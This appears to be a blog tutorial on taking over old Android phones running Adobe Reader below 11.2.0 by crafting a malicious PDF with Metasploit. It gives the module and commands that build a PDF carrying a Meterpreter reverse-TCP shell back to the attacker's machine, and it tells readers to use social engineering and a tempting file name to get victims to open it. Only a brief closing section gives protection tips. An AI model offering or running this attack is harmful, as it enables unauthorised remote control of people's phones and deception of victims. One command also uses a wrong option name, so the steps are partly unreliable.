How to hack android with a pdf file (adobe reader exploit)
In today’s article, you will learn how to hack android with a pdf file.
Do note that this an old vulnerability which was fixed and does not work on newer phones.
But old phones are still vulnerable to this attack.
This hack works with adobe reader version 11.2.0 and lower on android devices.
This a remote code execution vulnerability in adobe reader which can help us take control of an android device via a malicious pdf crafted with Metasploit.
How does hacking android with a pdf file work?
Adobe Reader Android version less than 11.2.0 has a critical vulnerability which exposes insecure native interfaces to untrusted javascript inside a PDF.
This hack works by embedding the exploit from android/webview_addjavascriptinterface browser exploit we did in the previous article.
This hack uses PDF as a carrier to get a command shell on android devices having a vulnerable version of Adobe Reader.
To put it simply, we are using a vulnerability in adobe reader to exploit and compromise an Android device and run malicious Javascript code via the adobe reader interface.

Step 1: Start Kali Linux.
Start your Kali Linux machine and open Metasploit console to start hacking android with a pdf file.
.

Step 2: Make the malicious pdf file with the adobe reader exploit
To make a malicious pdf file type the following commands in msf console:
use exploit/android/fileformat/adobe_reader_pdf_js_interface
set payload android/meterpreter/reverse_tcp
set lhost 192.168.182.136 (your IP here)
set port 20068
exploit
Step 3: Hack the android device with pdf file
Now that the malicious pdf is ready. Use social engineering to send malicious pdf to the victim. You can use any pdf editor to edit the file and add some content to make the file look more realistic.

The folder path is: /root/.msf4/local/msf.pdf
In my case, the pdf is msf.pdf, but you can always change the name to something which the victim will click on.
Note: This attack works only on limited android devices with vulnerable webview API and old adobe reader versions.
Step 4: Enjoy the hack.
Once the victim opens the malicious pdf file, the android phone will be hacked, and we will get shell access on out kali machine, and you can control it remotely with meterpreter shell.
This is how easy it is to hack an android device with a pdf file
How do I protect myself from hackers using this hack?
-
UPDATE YOUR DEVICE: This bug has been long fixed by adobe and android. Make sure you update your android device and all the apps you use.
-
CHANGE YOUR ANDROID DEVICE: Buy a new android device with the latest updates. Android one devices are best when it comes to security.
-
OFFICIAL PLAYSTORE: Only install apps from the official play store. Do not open unknown links and files which you do not trust.
-
INSTALL AN ANTIVIRUS: Install a good antivirus on your android phone.
Commonly asked questions about hacking android with pdf files:
Q1) Does it work on all android phones?
No, only with android phones having a vulnerable version of adobe reader installed and android version lollipop and below.
Q2) It’s not working on my kali machine?
Update Kali Linux and try again. Use sudo apt-get dist-upgrade command. Try repeating all the steps mentioned in the article. If you get any specific error, then mention it in the comment section.
Happy learning!